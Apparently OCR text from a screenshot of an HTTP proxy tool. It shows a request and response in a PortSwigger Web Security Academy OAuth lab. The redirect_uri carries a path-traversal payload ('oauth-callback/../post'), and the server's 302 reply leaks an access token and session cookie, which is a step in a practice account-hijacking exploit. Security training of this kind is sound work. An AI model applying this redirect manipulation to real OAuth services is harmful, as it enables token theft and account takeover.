 Request
数据包扫描
热加载
构造请求
Follow link (cmd + click)
1 hxnr28yvmt5piqv4dtlx&redirect_uri=https://
0ac70001037d351880421249004400e2.web-security-academy.net/oauth-callback/../post?
postId=2&response_type=token&nonce=-425217905&scope=openid%20profile%20email HTTP/
1.1
2 Host ? : oauth-0a2400550323359080e510f602de00e2.oauth-server.net
3 Connection: keep-alive
4 sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "macOS"
7 Upgrade-Insecure-Requests: 1
Responses
https
493bytes / 273ms
美化
渲染
请输入定位响应
详 情
1 HTTP/1.1 302 Found
2 X-Powered-By: Express
3 Pragma: no-cache
4 Cache-Control: no-cache, no-store
5 Location: https://0ac70001037d351880421249004400e2.
web-security-academy.net/oauth-callback/../post?
postId=2#access_token=3sCMQ_M9qwKxTN2RhVyZbM8-zMsNweGdTowLrk5HWnc&
expires_in=3600&token_type=Bearer&scope=openid%20profile%20email
6 Content-Type: text/html; charset=utf-8
7 Set-Cookie: _session=N2sHUkY8Je-9Y5_kx7ZVK; path=/; expires=Mon, 20
远端地址:79.125.84.16:443; 响
应时间:273ms; 总耗时:851ms;
URL:https://oauth-0a2400550
3233590...